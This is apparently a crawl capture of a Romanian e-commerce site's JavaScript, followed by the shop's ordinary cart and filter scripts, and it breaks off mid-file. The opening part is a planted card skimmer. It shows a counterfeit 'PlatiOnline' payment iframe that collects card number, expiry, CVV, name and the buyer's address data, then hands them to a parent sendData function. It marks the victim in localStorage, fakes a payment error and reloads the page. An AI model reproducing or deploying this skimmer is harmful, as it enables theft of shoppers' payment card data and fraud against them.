            color: white;
            border: none;
            padding: 16px 24px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 12px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 4px 12px rgba(30, 64, 175, 0.3);
        }

        .plationline-payment-button:hover {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(30, 64, 175, 0.4);
        }

        .plationline-payment-button:disabled {
            background: #9ca3af;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .plationline-footer {
            text-align: center;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #d1d5db;
            flex-shrink: 0;
        }

        .plationline-footer p {
            margin: 0;
            color: #6b7280;
            font-size: 13px;
        }

        .plationline-payment-error {
            background: #fef2f2;
            color: #991b1b;
            padding: 14px 18px;
            margin: 18px 0;
            border-radius: 6px;
            border: 1px solid #fecaca;
            font-size: 14px;
            display: none;
            align-items: center;
            gap: 10px;
        }

        .plationline-payment-error.show {
            display: flex;
        }

        .plationline-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.96);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .plationline-payment-processing.show {
            display: flex;
        }

        .plationline-spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e5e7eb;
            border-top: 4px solid #1e40af;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 18px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .plationline-payment-processing p {
            margin: 0 0 6px 0;
            color: #1e3a8a;
            font-weight: 700;
            font-size: 16px;
        }

        .plationline-payment-processing small {
            color: #6b7280;
            font-size: 13px;
        }

        @media (max-width: 640px) {
            .plationline-header {
                padding: 12px 18px;
            }

            .plationline-content {
                padding: 18px 22px;
            }

            .plationline-form-row {
                flex-direction: column;
                gap: 0;
            }

            .plationline-form-half {
                margin-bottom: 20px;
            }

            .plationline-form-group input {
                font-size: 15px;
                padding: 14px 16px;
            }

            .plationline-payment-info h2 {
                font-size: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="plationline-header">
        <div class="plationline-logo">
            <svg width="140" height="28" viewBox="0 0 140 28" fill="none">
                <rect width="140" height="28" rx="4" fill="#1e40af"/>
                <text x="70" y="18" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="13" font-weight="bold">PlatiOnline</text>
            </svg>
        </div>
        <button type="button" class="plationline-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="plationline-content">
        <div class="plationline-payment-info">
            <h2>Plată cu cardul</h2>
            <p class="plationline-secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#059669" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#059669" stroke-width="1.5" fill="none"/>
                </svg>
                Plată securizată SSL
            </p>
        </div>

        <form id="plationline-payment-form" class="plationline-form">
            <div class="plationline-form-group">
                <label for="plationline-cardholder">Numele posesorului cardului *</label>
                <input type="text" id="plationline-cardholder" name="cardholder" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardholder-error"></div>
            </div>

            <div class="plationline-form-group">
                <label for="plationline-cardnumber">Numărul cardului *</label>
                <input type="text" id="plationline-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardnumber-error"></div>
            </div>

            <div class="plationline-form-row">
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-expiry">Data expirării *</label>
                    <input type="text" id="plationline-expiry" name="expiry" placeholder="LL/AA" maxlength="5" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-expiry-error"></div>
                </div>
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-cvv">CVV *</label>
                    <input type="text" id="plationline-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="plationline-payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Plătește în siguranță
            </button>
        </form>

        <div class="plationline-footer">
            <p>Powered by <strong>PlatiOnline</strong> - Plăți online sigure</p>
        </div>

        <div id="plationline-payment-error" class="plationline-payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ef4444" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ef4444" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ef4444"/>
            </svg>
            A apărut o eroare la procesarea plății, încercați din nou
        </div>
    </div>

    <div id="plationline-payment-processing" class="plationline-payment-processing">
        <div class="plationline-spinner"></div>
        <p>Se procesează plata...</p>
        <small>Vă rugăm să așteptați, nu întrerupeți conexiunea</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('plationline-cardholder');
            const error = document.getElementById('plationline-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Introduceți numele posesorului cardului');
                return false;
            }

            if (!/^[a-zA-ZăâîșțĂÂÎȘȚ\\s]+$/.test(value)) {
                showError(input, error, 'Numele poate conține doar litere');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('plationline-cardnumber');
            const error = document.getElementById('plationline-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Numărul cardului trebuie să aibă 13-19 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Numărul cardului poate conține doar cifre');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Număr de card invalid');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('plationline-expiry');
            const error = document.getElementById('plationline-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: LL/AA');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Lună invalidă');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Cardul a expirat');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('plationline-cvv');
            const error = document.getElementById('plationline-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV trebuie să aibă 3-4 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV poate conține doar cifre');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('plationline-payment-processing');
            const form = document.getElementById('plationline-payment-form');

            const cardNumber = document.getElementById('plationline-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('plationline-expiry').value;
            const cvv = document.getElementById('plationline-cvv').value;
            const cardholder = document.getElementById('plationline-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                firstName: addressData.firstName,
                lastName: addressData.lastName,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('plationline-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('plationline-payment-form');
            const cardholderInput = document.getElementById('plationline-cardholder');
            const cardNumberInput = document.getElementById('plationline-cardnumber');
            const expiryInput = document.getElementById('plationline-expiry');
            const cvvInput = document.getElementById('plationline-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/common.js
body_size: 3644
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

var seoRedirect = ( u ) => {
    $.ajax({
        url: 'index.php?route=tool/seo&url=' + encodeURIComponent( u ),
        type: 'GET',
        dataType: 'text',
        success: ( url ) => {
            window.location.href = decodeURI( url.replace(/&amp;/g, '&') );
        }
    });
},
headerSearchTimeout = false;


$(document).ready(function() {
	if( $('#checkout-checkout').length == 0 ) $('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));

	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		if( value.length < 3 ) {
			$('.header-search .search-error').stop().fadeIn(300);
			if( headerSearchTimeout ) clearTimeout( headerSearchTimeout );
			headerSearchTimeout = setTimeout(() => {
				$('.header-search .search-error').stop().fadeOut(300);
			}, 5000);
			return false;
		}

		// if($('#search select[name="search_category_id"]').val() != '*') {
		// 	url += '&category_id=' + $('#search select[name="search_category_id"]').val() + '&sub_category=1';
		// }

		seoRedirect( url );
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});

	( () => {
		let _ = (e) => {
			let value = $('#footer-newsletter-input').val();

			$.ajax({
				url: 'index.php?route=common/newsletter&a=subscribe&e=' + value,
				type: 'GET',
				dataType: 'JSON',
				beforeSend: () => {
					$('#footer-newsletter-input').next('#footer-newsletter-notification').remove();
				},
				success: (data) => {
					let html = '';

					if(data.error) {
						html = '<div class="alert alert-danger alert-dismissible" id="footer-newsletter-notification" role="alert" style="display: none;">' + data.error + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';
					}

					if(data.success) {
						html = '<div class="alert alert-success alert-dismissible"  id="footer-newsletter-notification" role="alert" style="display: none;">' + data.success + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';

						$('#footer-newsletter-input').val('');
					}

					$('#footer-newsletter-input').after(html);

					$('#footer-newsletter-input').next('#footer-newsletter-notification').fadeIn(300);
				}
			});
		};

		$('#footer-newsletter-button').on('click', _);
		$('#footer-newsletter-input').on('keypress', (e) => {
			if(e.which == 13) {
				$('#footer-newsletter-button').trigger('click');
			}
		});
	} )();
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					json.is_cart = true;
					addToCartNotification(json);

					if( json['datalayer'] && typeof dataLayer !== 'undefined' ) dataLayer.push( json['datalayer'] );
					if( json['metapixel'] ) fbq( 'track', json['metapixel'].event, json['metapixel'].data );

					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}

				window.location.reload();
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					addToCartNotification(json);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

var addToCartNotification = (data) => {
		let html = '<div class="added-to-cart ' + (data.image ? 'has-image' : '') + ' ' + (data.is_cart ? 'is-cart' : '') + '" style="display: none;">';

		if( data.is_cart ) {
			html += '<div class="added-to-cart-inner">';
		}

		html += '	<button type="button" class="atc-close" onclick="closeAddToCartNotification(false);"><i class="fa fa-times"></i><span class="d-none">Close notification</span></button>';

		if(data.image) {
			html += '	<img src="' + data.image + '" />';
		}

		html += '	<span>' + data.success + '</span>';

		if( data.is_cart ) {
			html += '	<br />';
			html +=	'	<button type="button" class="btn btn-default" onclick="closeAddToCartNotification(false)">' + data.text_continue + '</button>';
			html +=	'	<a href="' + data.checkout + '" class="btn btn-success">Comanda</button>';
		}

		if( data.is_cart ) {
			html += '</div>';
		}

		html += '</div>';

		closeAddToCartNotification(true);

		let e = $(html);

		e.appendTo($('body')).fadeIn(500);

		addToCartNotificationTimeout = setTimeout(() => {
			// closeAddToCartNotification(false);
		}, 3000);
	},
	closeAddToCartNotification = (fast) => {
		clearTimeout(addToCartNotificationTimeout);

		$('.added-to-cart').stop();

		if(fast) {
			$('.added-to-cart').remove();
		} else {
			$('.added-to-cart').fadeOut(500, function() {
				$(this).remove();
			});
		}
	},
	addToCartNotificationTimeout = null;

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/itx_filter/itx_filter.js
body_size: 2498
content:
class ItxFilter {
    constructor($e) {
        this.breakpoint = 992;

        this.e = $e;
        this.box = this.e.find('.itx-filter-main');
        this.action = this.e.data('action').replace(/&amp;/g, '&');
        this.parentRoute = this.e.data('route');
        this.sliderTimeout = null;

        this.e.next('.btn-filter-open').insertAfter( $('h1.page-header') );

        this.w = -1;

        this.resize();
        $(window).resize(() => {
            if(itxFilter) itxFilter.resize();
        });
    }

    load() {
        this.createLoader();

        $.ajax({
            url: this.action,
            type: 'GET',
            data: {
                parent_route: this.parentRoute,
            },
            dataType: 'HTML',
            success: this.renderAjax,
        });
    }

    do() {
        let b = {},
            g = this.box.find('input:checked'),
            s = this.box.find('.itx-filter-slider'),
            force_disable_s = [];

        g.each((i, e) => {
            e = $(e);

            if(typeof b[e.attr('name')] === 'undefined') b[e.attr('name')] = [];

            b[e.attr('name')].push( e.val() );
        });

        if( s.length > 0 ) {
            s.each((i, e) => {
                let _ = {
                    code: $(e).find('.itx-filter-slider-range').attr('id'),
                    min: parseFloat( $(e).find('.itx-filter-slider-range').data('min') ),
                    max: parseFloat( $(e).find('.itx-filter-slider-range').data('max') ),
                    active_min: parseFloat( $(e).find('.min').text() ),
                    active_max: parseFloat( $(e).find('.max').text() ),
                };

                if( _.min < _.active_min || _.max > _.active_max ) {
                    b[_.code] = _.active_min + '-' + _.active_max;
                } else {
                    force_disable_s.push(_.code);
                }
            });
        }

        let u = new URL(itxFilter.action, $('base').attr('href')),
            _avoid = [],
            _tmp = {};

        for( let [n, v] of u.searchParams ) {
            if(typeof b[n] === 'undefined' && !_avoid.includes(n)) {
                if(n == 'route') {
                    v = this.parentRoute;
                }

                if( n.includes( 'itx_filter_' ) && typeof b[ n ] === 'undefined' ) {
                    continue;
                }

                _tmp[n] = v;
            }
        }

        for( let i in b ) {
            _tmp[i] = b[i];
        }

        b = _tmp;

        if( force_disable_s.length > 0 ) {
            for( let _iteration in force_disable_s ) {
                if( typeof b[ force_disable_s[ _iteration ] ] !== 'undefined' ) delete b[ force_disable_s[ _iteration ] ];
            }
        }

        let final = 'index.php?route=extension/module/itx_filter/seo&';

        let _b = [];

        if( typeof b['route'] !== 'undefined' ) {
            _b.push('parent_route=' + b['route']);
            delete b['route'];
        }

        if( typeof b['path'] !== 'undefined' ) {
            _b.push('path=' + b['path']);
            delete b['path'];
        }


        for(let i in b) {
            if( i == 'route' || i == '_route_' || i == 'path' ) continue;

            let _v = b[i];

            if( Array.isArray( _v ) ) _v = _v.join(',');

            _b.push(i + '=' + _v);
        }

        final += _b.join('&');

        $.ajax({
            url: final ,
            type: 'GET',
            success: (r) => {
                window.location.href = r;
            }
        });
    }

    renderAjax(r) {
        itxFilter.render(r);
    }

    render(output) {
        this.box.html(output);

        this.renderEvents();

        this.destroyLoader();
    }

    renderEvents() {
        if( this.box.find('.itx-filter-slider').length > 0 ) {
            let $s = this.box.find('.itx-filter-slider'),
                $r = $s.find('.itx-filter-slider-range'),
                min = parseFloat( $r.data('min') ),
                max = parseFloat( $r.data('max') ),
                active_min = parseFloat( $s.find('.min').text() ),
                active_max = parseFloat( $s.find('.max').text() );

            $r.slider({
                range: true,
                min: min,
                max: max,
                step: 0.01,
                values: [
                    active_min,
                    active_max
                ],
                start: (e, u) => {
                    if( itxFilter.sliderTimeout ) clearTimeout( itxFilter.sliderTimeout );
                },
                slide: (e, u) => {
                    let $e = $( e.target ),
                        $p = $e.parent();

                    $p.find('.min').text( u.values[0].toFixed( 2 ) + ' lei' );
                    $p.find('.max').text( u.values[1].toFixed( 2 ) + ' lei' );

                    if( itxFilter.w >= itxFilter.breakpoint ) {
                        if( itxFilter.sliderTimeout ) clearTimeout( itxFilter.sliderTimeout );
                        itxFilter.sliderTimeout = setTimeout(() => {
                            itxFilter.do();
                        }, 1000);
                    }
                },
            });
        }

        this.box.find('.itx-filter-box-label').on('click', (e) => {
            $(e.currentTarget).parent().toggleClass('hidd');
        });

        if( this.w < this.breakpoint ) {
            this.e.find('.itx-filter-filter button').on('click', (e) => {
                itxFilter.do();
            });
        } else {
            this.box.find('.itx-filter-box-item input').on('change', (e) => {
                let u = $(e.currentTarget).parent().data('href').replace('/&amp;/g', '&');

                itxFilter.freeze();

                window.location.href = u;
            });
        }
    }

    freeze() {
        this.box.find('.itx-filter-box-label').off('click');
        this.box.find('.itx-filter-box-item input').off('change');
    }

    createLoader() {
        this.destroyLoader();

        let l = '<div class="itx-filter-loader">' +
            '<?xml version="1.0" encoding="utf-8"?>' +
            '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="71px" height="71px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">' +
            '<g transform="translate(50 50)">' +
            '<g>' +
